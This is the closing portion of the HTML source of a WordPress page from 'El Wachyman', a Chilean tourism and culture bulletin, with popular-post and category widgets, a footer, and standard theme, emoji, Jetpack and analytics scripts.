            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_696f53dd8723f_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696f53dd8723f" ><script>var block_td_uid_24_696f53dd8723f = new tdBlock();
block_td_uid_24_696f53dd8723f.id = "td_uid_24_696f53dd8723f";
block_td_uid_24_696f53dd8723f.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_696f53dd8723f_rand","tdc_css_class":"td_uid_24_696f53dd8723f_rand","tdc_css_class_style":"td_uid_24_696f53dd8723f_rand_style"}';
block_td_uid_24_696f53dd8723f.td_column_number = "1";
block_td_uid_24_696f53dd8723f.block_type = "td_block_7";
block_td_uid_24_696f53dd8723f.post_count = "3";
block_td_uid_24_696f53dd8723f.found_posts = "377";
block_td_uid_24_696f53dd8723f.header_color = "";
block_td_uid_24_696f53dd8723f.ajax_pagination_infinite_stop = "";
block_td_uid_24_696f53dd8723f.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_24_696f53dd8723f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_24_696f53dd8723f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_696f53dd8a3a9_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_25_696f53dd8a3a9" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 696f53dd8be3a
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"arch_tag\":\"mineduc\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>